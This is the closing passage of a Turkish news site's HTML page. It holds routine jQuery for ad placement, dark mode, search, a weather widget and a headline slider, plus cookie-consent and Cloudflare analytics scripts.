$("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'ivZwTY5Wtx5VhjyPTGPtL88vqw8JMFFfGSKbxH1F' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://unpkg.com/swiper@7/swiper-bundle.min.js></script><script> if ($(".manset-container").length > 0) { var mansetSliderIndex = 0; var sliderManset = new Swiper('.manset-container', { paginationClickable: true, autoHeight: true, loop: true, height: 50, pagination: { el: '.swiper-pagination.manset-pagination', type: 'bullets', clickable: true, }, breakpoints: { 990: { pagination: { el: '.swiper-pagination.manset-pagination', clickable: true, renderBullet: function (index, className) { return '<span class="' + className + '">' + (index + 1) + '</span>'; } } } }, initialSlide: mansetSliderIndex }); $('.slider-manset .swiper-pagination-bullet').on('mouseover', function (e) { var index = parseInt(e.currentTarget.innerHTML, 10); sliderManset.slideTo(index, 600); }); $('.slider-manset .swiper-pagination-bullet').on('click', function (e) { if (!window.isMobile) { var index = parseInt(e.currentTarget.innerHTML, 10); var swl = $('#manset-slider .swiper-slide:eq(' + index + ') > a '); if (swl === null || swl === undefined || swl.length === 0) { var lst = $('#manset-slider .swiper-slide:eq(' + index + ') iframe').contents().find("a:first"); if (lst !== null && lst !== undefined && lst.length > 0) { lst[0].click(); } return; } window.open(swl.attr('href'), '_blank'); $(swl).trigger('click'); } }); } </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=http://www.posta34.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd49781877674b05a91999f852f3188a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>